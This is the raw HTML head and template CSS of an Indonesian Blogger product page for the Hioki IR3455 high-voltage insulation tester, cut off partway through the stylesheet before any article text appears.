

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/05/penguji-isolasi-tegangan-tinggi-digital-ir3455-hioki-.html
body_size: 53061
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/05/penguji-isolasi-tegangan-tinggi-digital-ir3455-hioki-.html' rel='canonical'/>
<title>Penguji Isolasi Tegangan Tinggi Digital IR3455 Hioki - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Penguji Isolasi Tegangan Tinggi Digital IR3455 Hioki, KARYA NUSATAMA: Penguji Isolasi Tegangan Tinggi Digital IR3455 Hioki, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxMe0IWQr7Ud4_bgdcNkq6nD560uGGSiAcg7BISs7AQwxgydW3z-0h76PKzGTeKrK60zjJupldiUzmo3PuTUEI8EwCSZpjaamG2CQv5BAR3DLHZWvm8gGGAGD_jOwrNVF1LRGKTGdRN_2m0t0f-AyHWDR3U7e4LOFIJLz7r7w37VZVUnaYB-yIyM0rzg/s72-c/lamp.co.id%20-%202022-05-23T154829.792.png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/05/penguji-isolasi-tegangan-tinggi-digital-ir3455-hioki-.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Penguji Isolasi Tegangan Tinggi Digital IR3455 Hioki' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/05/penguji-isolasi-tegangan-tinggi-digital-ir3455-hioki-.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxMe0IWQr7Ud4_bgdcNkq6nD560uGGSiAcg7BISs7AQwxgydW3z-0h76PKzGTeKrK60zjJupldiUzmo3PuTUEI8EwCSZpjaamG2CQv5BAR3DLHZWvm8gGGAGD_jOwrNVF1LRGKTGdRN_2m0t0f-AyHWDR3U7e4LOFIJLz7r7w37VZVUnaYB-yIyM0rzg/s16000/lamp.co.id%20-%202022-05-23T154829.792.png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Penguji Isolasi Tegangan Tinggi Digital IR3455 Hioki' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
